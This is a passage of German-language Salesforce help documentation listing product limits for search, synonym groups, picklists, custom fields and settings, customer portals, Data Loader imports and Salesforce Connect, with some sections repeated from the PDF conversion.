

<sup>1</sup> Diese Grenzwerte beziehen sich auf den Berichtsgenerator. Wenn Sie den Berichtsassistenten verwenden, liegt der Grenzwert bei 10.

<sup>2</sup> Bis zu 200 insgesamt

 $^3$  Nur zu Zeiten mit geringer Systemauslastung (zwischen 18:00 Uhr und 03:00 Uhr lokaler Zeit)

<sup>4</sup> Auf eine gewünschte Startzeit pro Tag begrenzt

<sup>5</sup> Auf drei gewünschte Startzeiten pro Tag begrenzt

# Einschränkungen für die Suche

Sucheinschränkungen für Dateierweiterungen und -größen, Synonymgruppen und Auswahllisten.

#### [Einschränkungen für die Suche](#page-5877-0)

Es gelten Einschränkungen für die Suche nach Dokumentdatensätzen und Synonymgruppen.

#### [Sucheinschränkungen für Synonyme](#page-5878-0)

Mit Synonymgruppen werden Begriffe oder Wortgruppen in Suchvorgängen identisch verarbeitet. Eine Suche nach einem Begriff in einer Synonymgruppe gibt Ergebnisse für alle Begriffe in der Gruppe zurück. Eine Organisation kann bis zu 10.000 Synonymgruppen erstellen.

#### [Sucheinschränkungen für Auswahllisten](#page-5878-1)

<span id="page-5877-0"></span>Bei der Sortierung der Suchergebnisse für ein bestimmtes Objekt können Sie nicht auf Spaltenüberschriften für Mehrfach-Auswahllistenfelder klicken, da der Typ "Mehrfach-Auswahllistenfeld" nicht sortiert werden kann.

### Einschränkungen für die Suche

Es gelten Einschränkungen für die Suche nach Dokumentdatensätzen und Synonymgruppen.

### Einschränkungen für die Dokumentsuche

Die Dokumentinhaltsuche unterstützt mehrere Dateitypen und weist Beschränkungen hinsichtlich der Dateigrößen auf. Der Inhalt von Dokumenten, die diese Größenbeschränkungen überschreiten, wird nicht durchsucht; die Dokumentfelder werden jedoch auch hier durchsucht. Es wird nur die erste Million Zeichen des Texts durchsucht. Der Text nach dieser Obergrenze wird nicht in die Suche aufgenommen.



### Sucheinschränkungen für Synonyme

Mit Synonymgruppen werden Begriffe oder Wortgruppen in Suchvorgängen identisch verarbeitet. Eine Suche nach einem Begriff in einer Synonymgruppe gibt Ergebnisse für alle Begriffe in der Gruppe zurück. Eine Organisation kann bis zu 10.000 Synonymgruppen erstellen.

SIEHE AUCH: [Einschränkungen für die Dateisuche in Chatter](#page-5906-0) [Einschränkungen für Salesforce CRM Content](#page-5893-0)

### <span id="page-5878-0"></span>Sucheinschränkungen für Synonyme

<span id="page-5878-1"></span>Mit Synonymgruppen werden Begriffe oder Wortgruppen in Suchvorgängen identisch verarbeitet. Eine Suche nach einem Begriff in einer Synonymgruppe gibt Ergebnisse für alle Begriffe in der Gruppe zurück. Eine Organisation kann bis zu 10.000 Synonymgruppen erstellen.

### Sucheinschränkungen für Auswahllisten

Bei der Sortierung der Suchergebnisse für ein bestimmtes Objekt können Sie nicht auf Spaltenüberschriften für Mehrfach-Auswahllistenfelder klicken, da der Typ "Mehrfach-Auswahllistenfeld" nicht sortiert werden kann.

# Einschränkungen für Standardobjekte

Einschränkungen für Standardobjekte beinhalten Details zur Ihrer Nutzung von Anpassungen für ein Objekt, beispielsweise die benutzerdefinierten Felder, die Sie hinzugefügt haben, oder die von Ihnen für ein Objekt angewendeten Freigaberegeln.

Diese Liste variiert je nach Objekt. Wenn bei einer Anpassung die für das Objekt geltende Obergrenze überschritten wird oder 75 % der Obergrenze erreicht werden, wird ein Tipp mit Vorschlägen für die weitere Vorgehensweise angezeigt.

Wenn Sie die Anpassung eines bestimmten Standardobjekts planen oder die Verwendung von Anpassungen sowie die für Anpassungen geltenden Begrenzungen für das betreffende Objekt überwachen möchten, sehen Sie auf der Seite mit den Objektbegrenzungen für Standardobjekte nach.

Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Obergrenzen".

Anmerkung: Die Prozentwerte für Objektbegrenzungen werden abgeschnitten, nicht gerundet. Wenn Ihre Organisation beispielsweise 95,55 % der Begrenzung für eine bestimmte Anpassung verwendet, wird als Objektbegrenzung "95 %" angezeigt.

# Einschränkungen für Verwaltung und Support

[Einschränkungen für Zuordnungsregeln, Regeln für automatische Antworten und Eskalationsregeln](#page-5880-0) Einschränkungen für automatisierte Leadgenerierung, E-Mail-Antworten und Eskalationen nach Edition

[Chatter Answers – Einschränkungen](#page-5880-1)

Einschränkungen für Fragen und Kundenportal-Anpassungen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

[Einschränkungen für Felder, Auswahllisten und Dateneinstellungen](#page-5881-0) Einschränkungen für benutzerdefinierte Felder, Auswahllisten, benutzerdefinierte Auswahllisten und benutzerdefinierte Dateneinstellungen [Kundenportal-Einschränkungen](#page-5883-0) Einschränkungen für benutzerdefinierte Objekte bei Kundenportal- und Portalbenutzern [Einschränkungen für den Datenimport](#page-5884-0) Einschränkungen für den Import von Daten mit Data Loader [Einschränkungen für die Integration externer Daten](#page-5884-1) Bei Salesforce Connect gibt es Obergrenzen für den Zugriff auf Daten, die außerhalb Ihrer Salesforce-Organisation gespeichert sind. [Obergrenzen für External Identity-Benutzer](#page-5885-0) Die Obergrenzen sind von den External Identity-Benutzerlizenzen abhängig. [E-Mail-Begrenzungen](#page-5885-1) Einschränkungen für E-Mails, Massen-E-Mails und Workflow-E-Mails [Einschränkungen für Salesforce Knowledge](#page-2924-0) Einschränkungen für Salesforce Knowledge nach Edition [Einschränkungen bei Feldern](#page-5890-0) Einschränkungen für verschlüsselte Felder, Briefvorlagenfelder und Formelfelder [Datei- und Speicherbegrenzungen](#page-5892-0) Begrenzungen für Salesforce Files, CRM Content, Chatter und Speicherplatzzuweisung [Force.com-Sites – Einschränkungen für Seitenaufrufe](#page-5897-0) Einschränkungen für Anforderungen, die als Seitenaufrufe gewertet werden [Force.com-Sites – Abrechnungseinschränkungen](#page-5898-0) Terminologie für Obergrenzen und Abrechnung im Zusammenhang mit Force.com-Sites [Allgemeine Einschränkungen für Sandbox-Instanzen und Sandbox-Speicherplatz](#page-5899-0) Einschränkungen für Sandbox-Umgebungen [Einschränkungen für Partnerportale](#page-5900-0) Einschränkungen für Partnerportale [Einschränkungen die Kennwortrichtlinien](#page-5900-1) Einschränkungen für die Anzahl an und Verwendung von Benutzerkennwörtern [Einschränkungen von Salesforce Console](#page-5900-2) Es gelten technische Einschränkungen für die Verwendung von Salesforce Console. [Einschränkungen für die Site Edition](#page-5900-3) Obergrenzen für die Anzahl an Sites, Bandbreite, Service-Anforderungszeit und maximale Seitenaufrufe nach Edition [Site.com-Importeinschränkungen](#page-5901-0)

Einschränkungen für den Import von Sites und Dateien

#### [Einschränkungen für Webanforderungen](#page-5901-1)

Einschränkungen für die gleichzeitige Verwendung von Webanforderungen

#### SIEHE AUCH:

[Überlegungen zu Lightning Experience](#page-257-0) [Moble Salesforce Classic-Anwendung – Einschränkungen](#page-1222-0) [In der mobilen Anwendung Salesforce1 nicht verfügbare Funktionen](#page-1148-0) [Überlegungen zur Verwendung der Duplikatsverwaltung](#page-818-0) [Richtlinien zum Bearbeiten von Datensätzen mit dem Inline-Editor](#page-158-0)

# <span id="page-5880-0"></span>Einschränkungen für Zuordnungsregeln, Regeln für automatische Antworten und Eskalationsregeln

Einschränkungen für automatisierte Leadgenerierung, E-Mail-Antworten und Eskalationen nach Edition

Zuordnungsregeln automatisieren die Leadgenerierung sowie Supportprozesse für eine Organisation. Regeln für automatische Antworten geben Bedingungen für das Senden von automatischen E-Mail-Antworten an Lead- oder Kundenvorgangsübermittlungen an. Eskalationsregeln für Kundenvorgänge eskalieren Kundenvorgänge automatisch, wenn sie nicht innerhalb einer bestimmten Frist gelöst sind.

Die folgende Tabelle gibt die Begrenzungen für Regeln an.



# <span id="page-5880-1"></span>Chatter Answers – Einschränkungen

Einschränkungen für Fragen und Kundenportal-Anpassungen

Chatter Answers integriert Kundenvorgänge, Antworten, Force.com-Sites, Kundenportal und Salesforce Knowledge zu einer Web-Community.

Für Chatter Answers gelten die folgenden Einschränkungen.

- **•** Fragen in Chatter Answers können bis zu 500 Antworten erhalten.
- **•** Beim Anpassen des Kundenportals unterstützt Answers alle Registerkartenstile, jedoch nur folgende Seitenstile:
	- **–** Seitenhintergrund
	- **–** Text
	- **–** Link
	- **–** Link-Hover

<span id="page-5881-0"></span>SIEHE AUCH:

[Chatter Answers-Implementierungstipps](#page-2684-0)

# Einschränkungen für Felder, Auswahllisten und Dateneinstellungen

Einschränkungen für benutzerdefinierte Felder, Auswahllisten, benutzerdefinierte Auswahllisten und benutzerdefinierte Dateneinstellungen

[Anzahl der pro Objekt zulässigen benutzerdefinierten Felder](#page-5881-1)

Begrenzungen für die Anzahl an benutzerdefinierten Feldern nach Edition

[Einschränkungen für benutzerdefinierte Auswahllisten](#page-5882-0)

Einschränkungen für benutzerdefinierte Auswahllisten, in denen Benutzer Werte aus einer vordefinierten Liste von Einträgen auswählen können

[Einschränkungen für benutzerdefinierte Einstellungen](#page-5882-1)

Einschränkungen für die Menge der zwischengespeicherten Daten, die für benutzerdefinierte Einstellungen zulässig ist

<span id="page-5881-1"></span>[Einschränkungen für Standardauswahllisten](#page-5883-1)

Einschränkungen für die Anzahl an Einträgen in Standardauswahllisten

### Anzahl der pro Objekt zulässigen benutzerdefinierten Felder

Begrenzungen für die Anzahl an benutzerdefinierten Feldern nach Edition

Die Anzahl der pro Objekt zulässigen benutzerdefinierten Felder variiert je nach Ihrer Salesforce-Edition. Die maximale Anzahl an Aktivitäten, Feldern mit langen Textbereichen, Rich-Text-Bereichsfeldern, Beziehungsfeldern und Rollup-Zusammenfassungsfeldern variiert ebenfalls.





### <span id="page-5882-0"></span>Einschränkungen für benutzerdefinierte Auswahllisten

Einschränkungen für benutzerdefinierte Auswahllisten, in denen Benutzer Werte aus einer vordefinierten Liste von Einträgen auswählen können

Innerhalb der Gesamtobergrenze von 15.000 Zeichen gelten für benutzerdefinierte Auswahllisten folgende Obergrenzen:

- **•** Bis zu 1.000 Einträge
- **•** Bis zu 255 Zeichen pro Eintrag

<span id="page-5882-1"></span>Benutzerdefinierte Auswahllisten mit Mehrfachauswahl können über bis zu 500 Werte verfügen. Benutzer können bis zu 100 Werte gleichzeitig für einen Datensatz auswählen.

### Einschränkungen für benutzerdefinierte Einstellungen

Einschränkungen für die Menge der zwischengespeicherten Daten, die für benutzerdefinierte Einstellungen zulässig ist

Auf benutzerdefinierte Einstellungen können Sie über Formelfelder, Validierungsregeln, Apex und die SOAP-API zugreifen.

Die folgenden Einschränkungen gelten für die Menge der im Cache zwischengespeicherten Daten und für benutzerdefinierte Einstellungen.

- **•** Die maximal zulässige Menge zwischengespeicherter Daten für die Organisation beläuft sich auf den **kleineren** der folgenden beiden Werte:
	- **–** 10 MB
	- **–** 1 MB mal die Anzahl an Benutzerlizenzen mit vollem Funktionsumfang in der Organisation

Wenn die Organisation zum Beispiel 3 Volllizenzen aufweist, verfügen Sie über 3 MB Speicher für benutzerdefinierte Einstellungen. Wenn die Organisation 20 Volllizenzen aufweist, verfügen Sie über 10 MB Speicher.

- **•** Jedes zertifizierte verwaltete Paket erhält eine separate Obergrenze, die zur Obergrenze für Ihre Organisation hinzugezählt wird. Angenommen, in der Organisation sind beispielsweise zwei zertifizierte verwaltete Pakete installiert und sie weist drei Volllizenzen auf. Jedes zertifizierte verwaltete Paket kann über bis zu 3 MB Speicher für benutzerdefinierte Einstellungen verfügen. Dies gilt zusätzlich zu der Obergrenze von 3 MB für benutzerdefinierte Einstellungen in Ihrer Organisation.
- **•** Sie können bis zu 300 Felder pro benutzerdefinierter Einstellung hinzufügen, außer wenn Ihre Feldbegrenzung für benutzerdefinierte Objekte unter 300 liegt. Wenn Ihre Feldbegrenzung für benutzerdefinierte Objekte unter 300 liegt, entspricht Ihre Feldbegrenzung für benutzerdefinierte Einstellungen Ihrer Feldbegrenzung für benutzerdefinierte Objekte.

### <span id="page-5883-1"></span>Einschränkungen für Standardauswahllisten

Einschränkungen für die Anzahl an Einträgen in Standardauswahllisten

Auswahllisten sind benutzerdefinierte Listen, in denen Benutzer bestimmte Werte aus einer vordefinierten Liste an Einträgen auswählen können.

Die maximale Anzahl von Einträgen, die in einer Auswahlliste enthalten sein können, wird durch die Gesamtanzahl der in der Auswahlliste zulässigen Zeichen (15.000) bestimmt. Jeder Eintrag enthält ein Zeilenumbruch- und ein Wagenrücklaufzeichen, die nicht sichtbar sind. Diese beiden zusätzlichen Zeichen pro Eintrag werden bei den maximal zulässigen 15.000 Zeichen ebenfalls berücksichtigt.

Bei Standardauswahllisten können die Einträge bis zu 40 Zeichen lang sein, wobei Zeilenumbrüche und Wagenrückläufe nicht eingeschlossen sind. Bei Standardauswahllisten mit Mehrfachauswahl darf die Gesamtzahl der Zeichen für alle Einträge den Wert 255 nicht überschreiten.

Für Standardauswahllisten in Organisationen, die Datensatztypen oder die Übersetzungsworkbench verwenden, ist die Anzahl der Einträge abgesehen von diesen Ausnahmen für besondere Auswahllisten unbeschränkt.



# <span id="page-5883-0"></span>Kundenportal-Einschränkungen

Einschränkungen für benutzerdefinierte Objekte bei Kundenportal- und Portalbenutzern

Informationen zur Anzahl an Kundenportalen und Kundenportal-Benutzerlizenzen, die Sie aktivieren können, erhalten Sie bei Salesforce.

### Einschränkungen für benutzerdefinierte Objekte in Kundenportalen

die folgenden Einschränkungen gelten für benutzerdefinierte Objekte in Kundenportalen.

- **•** Die maximale Anzahl an benutzerdefinierten Objekten, die Sie in ein Kundenportal aufnehmen können, richtet sich nach der Gesamtzahl der benutzerdefinierten Objekte, die in Ihrer Edition zulässig sind.
- **•** Außerdem wird durch die Benutzerlizenzen festgelegt, wie viele benutzerdefinierte Objekte einem Portalbenutzer in einem Kundenportal angezeigt werden. Für weitere Informationen wenden Sie sich bitte an Salesforce.

# Obergrenzen für Personenaccounts

Ein Salesforce-Benutzer kann Inhaber von bis 1.000 Portalbenutzern mit Personenaccounts sein. Dies umfasst auch Personenaccount-Benutzer mit Kunden-Community Plus-, Kundenportal- und anderen rollenbasierten Portallizenzen. Personenaccount-Benutzer mit Portallizenzen mit hohem Volumen, wie beispielsweise Kundenportalbenutzer mit hohem Volumen oder Kunden-Community-Benutzer werden auf diese Obergrenze nicht angerechnet. Benutzer mit Partnerportal- oder Partner Community-Lizenzen können keine Personenaccount-Benutzer sein, sodass diese Obergrenze für sie nicht gilt.

## Einschränkung für Portalrollen

Die maximale Anzahl an Portalrollen pro Organisation beträgt 5000. Diese Obergrenze beinhaltet Portalrollen, die allen Kundenportalen, Partnerportalen oder Communities der Organisation zugeordnet sind. Um zu verhindern, dass diese Anzahl unnötigerweise zunimmt, empfiehlt es sich, die Anzahl der Rollen für die einzelnen Portale und Communities zu überprüfen und zu verringern. Löschen Sie zudem alle nicht verwendeten Portalrollen. Sollten Sie dennoch weitere Portalrollen benötigen, wenden Sie sich an den Salesforce-Kundensupport.

SIEHE AUCH: [Aktivieren von Salesforce CRM Content im Kundenportal](#page-2570-0)

<span id="page-5884-0"></span>[Begrenzungen für das Kundenportal-Setup](#page-2584-0)

# Einschränkungen für den Datenimport

Einschränkungen für den Import von Daten mit Data Loader

Für die mithilfe von Data Loader importierten Daten gelten folgende Einschränkungen:

Nur Daten innerhalb eines bestimmten Bereichs sind gültig. Das früheste gültige Datum ist 1700-01-01T00:00:00Z GMT, also kurz nach Mitternacht am 1. Januar 1700. Das späteste gültige Datum ist 4000-12-31T00:00:00Z GMT, also kurz nach Mitternacht am 31. Dezember 4000. Diese Werte verschieben entsprechend Ihrer jeweiligen Zeitzone. In der pazifischen Zeitzone wäre das früheste gültige Datum beispielsweise 1699-12-31T16:00:00 bzw. 16.00 Uhr am 31. Dezember 1699.

<span id="page-5884-1"></span>Bei Verwendung von Data Loader Version 28.0 und höher ist die Feldgröße für importierte CSV-Dateien auf maximal 32.000 Zeichen begrenzt.

# Einschränkungen für die Integration externer Daten

Bei Salesforce Connect gibt es Obergrenzen für den Zugriff auf Daten, die außerhalb Ihrer Salesforce-Organisation gespeichert sind.

# Allgemeine Obergrenzen für Salesforce Connect

Die maximal zulässige Anzahl an externen Objekten, für die Sie pro Benutzer Objektberechtigungen vergeben können, entspricht der maximalen Anzahl an benutzerdefinierten Objekten, auf die der Benutzer Zugriff hat. Diese Obergrenze richtet sich nach der Benutzerlizenz, die dem Benutzer zugewiesen wurde.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

<sup>1</sup> Die Obergrenze von 100 externen Objekten gilt unabhängig davon, wie viele Salesforce Connect-Add-Ons Sie für Ihre Organisation erwerben.

Die folgenden Obergrenzen gelten nur für die OData 2.0- und 4.0-Adapter für Salesforce Connect.

